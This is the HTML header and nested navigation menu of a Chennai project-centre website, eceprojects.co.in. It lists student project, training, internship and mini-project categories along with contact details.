        <div class="site" id="page">
                <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <div class='education-base-main-header-wrapper'>            <div class="top-header normal">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <span class='top-phone'><i class='fa fa-phone'></i>+919751800789</span><a class='top-email' href='mailto:1croreprojects@gmail.com'><i class='fa fa-envelope-o'></i>1croreprojects@gmail.com</a>                        </div>
                        <div class="col-sm-6 text-right">
                                    <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/1Croreprojectsieeeprojects/" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                            <li class="twitter">
                    <a href="https://twitter.com/1crore_projects" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a>
                </li>
                            <li class="youtube">
                    <a href="https://youtu.be/G7aaNUITJcs" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a>
                </li>
                    </ul>
                                        <a class="read-more" href="https://eceprojects.co.in/contact-us/">Contact Us</a>
                                                        </div>
                    </div>
                </div>
            </div>
                    <div class="navbar at-navbar " id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                    <a href="https://eceprojects.co.in/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2560" height="172" src="https://eceprojects.co.in/wp-content/uploads/2021/07/eceprojectslogo-scaled.jpg" class="custom-logo" alt="ECE Projects" decoding="async" srcset="https://eceprojects.co.in/wp-content/uploads/2021/07/eceprojectslogo-scaled.jpg 2560w, https://eceprojects.co.in/wp-content/uploads/2021/07/eceprojectslogo-768x52.jpg 768w, https://eceprojects.co.in/wp-content/uploads/2021/07/eceprojectslogo-1536x103.jpg 1536w, https://eceprojects.co.in/wp-content/uploads/2021/07/eceprojectslogo-2048x138.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>                </div>
                <div class="main-navigation navbar-collapse collapse">
                    <div class="menu-main-menu-container"><ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-2277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2277"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278"><a href="https://eceprojects.co.in/about/">About</a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a href="https://eceprojects.co.in/corporate-training-in-chennai/">Corporate Training</a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a href="https://eceprojects.co.in/ece-workshops-in-chennai/">ECE Workshops</a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2281"><a href="https://eceprojects.co.in/updates/">Updates</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282"><a href="https://eceprojects.co.in/1Crore%20Project%20Brouchure/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">Profile</a></li>
	<li id="menu-item-2283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2283"><a href="https://eceprojects.co.in/1Crore%20Project%20Portfolio/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html">Portfolio</a></li>
</ul>
</li>
<li id="menu-item-2288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2288"><a href="http://1croreprojects.com/">Career</a></li>
<li id="menu-item-2289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2289"><a href="#">ECE Projects</a>
<ul class="sub-menu">
	<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2291"><a href="https://eceprojects.co.in/embedded-projects-in-chennai/">Embedded Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293"><a href="https://eceprojects.co.in/web-server-ethernet-based-projects-in-chennai/">Web Server Projects</a></li>
		<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2292"><a href="https://eceprojects.co.in/biometric-based-projects-in-chennai/">Biometric Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2296"><a href="https://eceprojects.co.in/arduino-projects-in-chennai/">Arduino Based Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2294"><a href="https://eceprojects.co.in/advance-security-based-on-application-projects-in-chennai/">Advance Security Based Projects</a></li>
		<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="https://eceprojects.co.in/smart-card-based-on-projects-in-chennai/">Smart Card Based Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295"><a href="https://eceprojects.co.in/android-based-projects-in-chennai/">Android Based Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://eceprojects.co.in/gsm-gps-projects-in-chennai/">GSM &#038; GPS Projects</a></li>
		<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://eceprojects.co.in/satellite-mobile-communication-projects-in-chennai/">Satellite Mobile Communication Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2297"><a href="https://eceprojects.co.in/automation-projects-in-chennai/">Automation Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://eceprojects.co.in/bluetooth-based-on-projects-in-chennai/">Bluetooth Based Projects</a></li>
		<li id="menu-item-2303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2303"><a href="https://eceprojects.co.in/system-console-application-projects-in-chennai/">System Console Application Projects</a></li>
		<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://eceprojects.co.in/smart-phone-mobile-communication-projects-in-chennai/">Smart Phone Mobile Communication Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2308"><a href="https://eceprojects.co.in/robotics-projects-in-chennai/">Robotics Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://eceprojects.co.in/artificial-intelligence-control-projects-in-chennai/">Artificial Intelligence Control Projects</a></li>
		<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://eceprojects.co.in/voice-integrated-application-projects-in-chennai/">Voice Integrated Application Projects</a></li>
		<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://eceprojects.co.in/physical-parameter-based-on-projects-in-chennai/">Physical Parameter Based Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2310"><a href="https://eceprojects.co.in/matlab-project-centers-chennai/">Matlab Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2311"><a href="https://eceprojects.co.in/authentication-access-based-on-projects-in-chennai/">Authentication Access Based Projects</a></li>
		<li id="menu-item-2312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><a href="https://eceprojects.co.in/communication-based-projects-in-chennai/">Communication Based Projects</a></li>
		<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://eceprojects.co.in/gesture-recognition-based-projects-in-chennai/">Gesture Recognition Based Projects</a></li>
		<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://eceprojects.co.in/wireless-projects-in-chennai/">Wireless Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2309"><a href="https://eceprojects.co.in/iot-projects-in-chennai/">IOT Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2315"><a href="https://eceprojects.co.in/sensor-based-projects-in-chennai/">Sensor Based Projects</a></li>
		<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://eceprojects.co.in/rfid-projects-in-chennai/">RFID Projects</a></li>
		<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://eceprojects.co.in/zigbee-base-projects-in-chennai/">ZIGBEE Based Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2839"><a href="https://eceprojects.co.in/vlsi-ece-projects/">VLSI Projects</a></li>
	<li id="menu-item-2842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2842"><a href="https://eceprojects.co.in/cloud-sim-projects/">Cloud Sim Projects</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2845"><a href="https://eceprojects.co.in/web-application-frameworks-project-center-in-chennai/">Web Application Frameworks</a>
	<ul class="sub-menu">
		<li id="menu-item-2848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2848"><a href="https://eceprojects.co.in/django-project-center-in-chennai/">Django Projects</a></li>
		<li id="menu-item-2855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2855"><a href="https://eceprojects.co.in/flask-projectcenter-in-chennai/">Flask Projects</a></li>
		<li id="menu-item-2858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2858"><a href="https://eceprojects.co.in/streamlit-project-center-in-chennai/">Android Streamlit Projects</a></li>
		<li id="menu-item-2861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2861"><a href="https://eceprojects.co.in/gradio-project-center-in-chennai/">Gradio Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2864"><a href="https://eceprojects.co.in/image-processing-project-center-in-chennai/">Image Processing Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2867"><a href="https://eceprojects.co.in/opencv-project-center-in-chennai/">OpenCV Projects</a></li>
		<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a href="https://eceprojects.co.in/mtcnn-project-center-in-chennai/">MTCNN Projects</a></li>
		<li id="menu-item-2874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2874"><a href="https://eceprojects.co.in/facenet-projects-in-chennai/">FaceNet Projects</a></li>
		<li id="menu-item-2878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2878"><a href="https://eceprojects.co.in/dilib-project-center-in-chennai/">Dlib Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2886"><a href="https://eceprojects.co.in/image-classification-project-center-in-chennai/">Computer Vision Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2889"><a href="https://eceprojects.co.in/object-detection-projects/">Object Detection Projects</a></li>
		<li id="menu-item-3128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3128"><a href="https://eceprojects.co.in/object-tracking-projects/">Object Tracking Projects</a></li>
		<li id="menu-item-3129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3129"><a href="https://eceprojects.co.in/image-classification-projects/">Image Classification Projects</a></li>
		<li id="menu-item-2892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2892"><a href="https://eceprojects.co.in/image-segmentation-project-center-in-chennai/">Image  Segmentation Projects</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://eceprojects.co.in/instance-segmentation-project-center-in-chennai/">Instance Segmentation Projects</a></li>
		<li id="menu-item-2898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2898"><a href="https://eceprojects.co.in/sementic-segmentation-project-center-in-chennai/">Semantic Segmentation Projects</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://eceprojects.co.in/yolo-project-center-in-chennai/">YOLO Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2904"><a href="https://eceprojects.co.in/database-project-center-in-chennai/">Database Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://eceprojects.co.in/sqlite-project-center-in-chennai/">SQLite project</a></li>
		<li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910"><a href="https://eceprojects.co.in/mongodb-project-center-in-chennai/">MongoDB Projects</a></li>
		<li id="menu-item-3122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3122"><a href="https://eceprojects.co.in/postgresql-projects-in-chennai/">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2914"><a href="https://eceprojects.co.in/artificial-intelligence-project-center-in-chennai/">Artificial Intelligence Projects</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2917"><a href="https://eceprojects.co.in/gui-frameworks-project-center-in-chennai/">GUI Frameworks Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2924"><a href="https://eceprojects.co.in/pyqt5-project-center-in-chennai/">PyQt5 Projects</a></li>
		<li id="menu-item-2921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2921"><a href="https://eceprojects.co.in/tkinter-project-center-in-chennai/">Tkinder Projects</a></li>
		<li id="menu-item-2927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2927"><a href="https://eceprojects.co.in/pyqt6-project-center-in-chennai/">PyQt6 Projects</a></li>
	</ul>
</li>
	<li id="menu-item-2930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2930"><a href="https://eceprojects.co.in/machine-learning-project-center-in-chennai/">Machine Learning Projects</a></li>
	<li id="menu-item-2933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2933"><a href="https://eceprojects.co.in/python-and-android-project-center-in-chennai/">Python and Android Projects</a></li>
	<li id="menu-item-2937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2937"><a href="https://eceprojects.co.in/react-js-project-center-in-chennai/">React.js  Projects</a></li>
	<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2941"><a href="https://eceprojects.co.in/machine-learning-projectcenter-in-chennai/">Machine Learning Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2945"><a href="https://eceprojects.co.in/linear-regression-project-center-in-chennai/">Linear Regression Project</a></li>
		<li id="menu-item-2948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2948"><a href="https://eceprojects.co.in/logistic-regression-project-center-in-chennai/">Logistic Regression Projects</a></li>
		<li id="menu-item-2951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2951"><a href="https://eceprojects.co.in/decision-tree-project-center-in-chennai/">Decision Tree Projects</a></li>
		<li id="menu-item-2954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2954"><a href="https://eceprojects.co.in/svm-project-center-in-chennai/">SVM Projects</a></li>
		<li id="menu-item-2957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2957"><a href="https://eceprojects.co.in/naive-bayes-project-center-in-chennai/">Naive Bayes Projects</a></li>
		<li id="menu-item-3080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3080"><a href="https://eceprojects.co.in/knn-project-center-in-chennai/">KNN Projects</a></li>
		<li id="menu-item-3081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3081"><a href="https://eceprojects.co.in/k-means-project-center-in-chennai/">K-Means Projects</a></li>
		<li id="menu-item-3082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3082"><a href="https://eceprojects.co.in/random-forest-classifier-and-regressor-project-in-chennai/">Random Forest Classifier and Regressor Projects</a></li>
		<li id="menu-item-3083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3083"><a href="https://eceprojects.co.in/bagging-classifier-and-regressor-project-in-chennai/">Bagging Classifier And Regressor Projects</a></li>
		<li id="menu-item-3084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3084"><a href="https://eceprojects.co.in/lesso-classifier-and-regressor-project-center-in-chennai/">Lesso Classifier and Regressor Projects</a></li>
		<li id="menu-item-3085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3085"><a href="https://eceprojects.co.in/gradient-boosting-algorithms-project-center-in-chennai/">Gradient Boosting Algorithms Projects</a>
		<ul class="sub-menu">
			<li id="menu-item-3086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3086"><a href="https://eceprojects.co.in/xgboost-project-center-in-chennai/">XG Boost Projects</a></li>
			<li id="menu-item-3087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3087"><a href="https://eceprojects.co.in/lightgbm-project-center-in-chennai/">Light GBM Projects</a></li>
			<li id="menu-item-3088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3088"><a href="https://eceprojects.co.in/catboost-project-center-in-chennai/">CatBoost Projects</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3095"><a href="https://eceprojects.co.in/deep-learning-project-center-in-chennai/">Deep Learning Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-3096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3096"><a href="https://eceprojects.co.in/convolutional-neural-networks-project-center-in-chennai/">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu">
			<li id="menu-item-3097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3097"><a href="https://eceprojects.co.in/densenet-201-densenet-121-project-center-in-chennai/">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li id="menu-item-3098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3098"><a href="https://eceprojects.co.in/inception-v3-project-center-in-chennai/">Inception v3 Projects</a></li>
			<li id="menu-item-3099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3099"><a href="https://eceprojects.co.in/vgg-16-vgg-19-project-center-in-chennai/">VGG-16 and VGG-19</a></li>
			<li id="menu-item-3101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a href="https://eceprojects.co.in/resnet-34-resnet-50-resnet-101-and-resnet-152-project-center-in-chennai/">ResNet projects</a></li>
			<li id="menu-item-3102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3102"><a href="https://eceprojects.co.in/mobilenet-project-center-in-chennai/">MobileNet Projects</a></li>
			<li id="menu-item-3103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3103"><a href="https://eceprojects.co.in/unet-and-resnet-project-center-in-chennai/">Unet++ and ResNet Project Center</a></li>
		</ul>
</li>
		<li id="menu-item-3104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3104"><a href="https://eceprojects.co.in/long-short-term-memory-networks-project-center-in-chennai/">Long Short term Memory Networks Project</a></li>
		<li id="menu-item-3105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3105"><a href="https://eceprojects.co.in/recurrent-neural-networks-project-center-in-chennai/">Recurrent Neural Networks Projects</a></li>
		<li id="menu-item-3106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3106"><a href="https://eceprojects.co.in/generative-adversarial-networks-project-center-in-chennai/">Generative Adversarial Network Projects</a></li>
		<li id="menu-item-3107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3107"><a href="https://eceprojects.co.in/multilayer-perceptrons-project-center-in-chennai/">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2290"><a href="#">ECE Training</a>
<ul class="sub-menu">
	<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2320"><a href="https://eceprojects.co.in/matlab-training-in-chennai/">Matlab Training</a>
	<ul class="sub-menu">
		<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://eceprojects.co.in/biomedical-image-processing-training-in-chennai/">Biomedical Image Processing Training</a></li>
		<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://eceprojects.co.in/image-processing-training-in-chennai/">Image Processing Training</a></li>
		<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://eceprojects.co.in/matlab-simulation-training-in-chennai/">Matlab Simulation Training</a></li>
		<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://eceprojects.co.in/signal-processing-training-in-chennai/">Signal Processing Training</a></li>
	</ul>
</li>
	<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2325"><a href="https://eceprojects.co.in/embedded-training-in-chennai/">Embedded Training</a>
	<ul class="sub-menu">
		<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://eceprojects.co.in/pic-training-in-chennai/">8051 Microcontroller Training</a></li>
		<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://eceprojects.co.in/microcontroller-training-in-chennai/">Microcontroller Training</a></li>
		<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://eceprojects.co.in/embedded-testing-training-in-chennai/">Embedded Testing Training</a></li>
		<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://eceprojects.co.in/embedded-software/">Embedded Software Training</a></li>
		<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://eceprojects.co.in/embedded-systems-training-in-chennai/">Embedded Systems Training</a></li>
		<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://eceprojects.co.in/embedded-c-training-in-chennai/">Embedded C Training</a></li>
	</ul>
</li>
	<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://eceprojects.co.in/vlsi-training-in-chennai/">VLSI Training</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://eceprojects.co.in/arduino-training-in-chennai/">Arduino Training</a></li>
	<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2330"><a href="https://eceprojects.co.in/antenna-training-in-chennai/">Antenna Training</a></li>
	<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://eceprojects.co.in/microprocessor-training-in-chennai/">Microprocessor Training</a></li>
	<li id="menu-item-2337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://eceprojects.co.in/android-training-in-chennai/">Android Training</a></li>
	<li id="menu-item-2335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2335"><a href="https://eceprojects.co.in/robotics-training-in-chennai/">Robotics Training</a></li>
	<li id="menu-item-2336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336"><a href="https://eceprojects.co.in/zigbee-training-in-chennai/">ZIGBEE Training</a></li>
	<li id="menu-item-2334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://eceprojects.co.in/raspberry-pi-training-in-chennai/">RASP Training</a></li>
</ul>
</li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-242"><a href="#">ECE Internship</a>
<ul class="sub-menu">
	<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://eceprojects.co.in/arduino-internship-in-chennai/">Arduino Internship</a></li>
	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://eceprojects.co.in/embedded-internship-in-chennai/">Embedded Internship</a></li>
	<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://eceprojects.co.in/hardware-software-internship-in-chennai/">Hardware &#038; Software Internship</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://eceprojects.co.in/iot-internship-in-chennai/">IOT Internship</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://eceprojects.co.in/matlab-internship-in-chennai/">Matlab Internship</a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://eceprojects.co.in/wireless-communication-internship-in-chennai/">Wireless Communication</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://eceprojects.co.in/raspberry-pi-internship-in-chennai/">Raspberry PI Internship</a></li>
	<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://eceprojects.co.in/robotics-internship-in-chennai/">Robotics Internship</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://eceprojects.co.in/vlsi-internship-in-chennai/">VLSI Internship</a></li>
</ul>
</li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243"><a href="#">ECE Inplant Training</a>
<ul class="sub-menu">
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://eceprojects.co.in/arduino-inplant-training-in-chennai/">Arduino Inplant Training</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://eceprojects.co.in/embedded-inplant-training-in-chennai/">Embedded Inplant Training</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://eceprojects.co.in/iot-inplant-training-in-chennai/">IOT Inplant Training</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://eceprojects.co.in/matlab-inplant-training-in-chennai/">Matlab Inplant Training</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://eceprojects.co.in/hardware-software-inplant-training-in-chennai/">Hardware &#038; Software Inplant Training</a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://eceprojects.co.in/wireless-communication-inplant-training-in-chennai/">Wireless Communication Inplant Training</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://eceprojects.co.in/vlsi-inplant-training-in-chennai/">VLSI Inplant Training</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://eceprojects.co.in/robotics-inplant-training-in-chennai/">Robotics Inplant Training</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-244"><a href="#">Mini Projects</a>
<ul class="sub-menu">
	<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://eceprojects.co.in/android-mini-projects-in-chennai/">Android Mini Projects</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://eceprojects.co.in/arduino-mini-projects-in-chennai/">Arduino Mini Projects</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://eceprojects.co.in/embedded-mini-projects-in-chennai/">Embedded Mini Projects</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://eceprojects.co.in/robotics-mini-projects-in-chennai/">Robotics Mini Projects</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://eceprojects.co.in/vlsi-mini-projects-in-chennai/">VLSI Mini Projects</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://eceprojects.co.in/iot-mini-projects-in-chennai/">IOT Mini Projects</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://eceprojects.co.in/matlab-mini-projects-in-chennai/">Matlab Mini Projects</a></li>
</ul>
</li>
<li id="menu-item-2284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2284"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a href="https://eceprojects.co.in/image-gallery/">Image Gallery</a></li>
	<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://eceprojects.co.in/video-gallery/">Video Gallery</a></li>
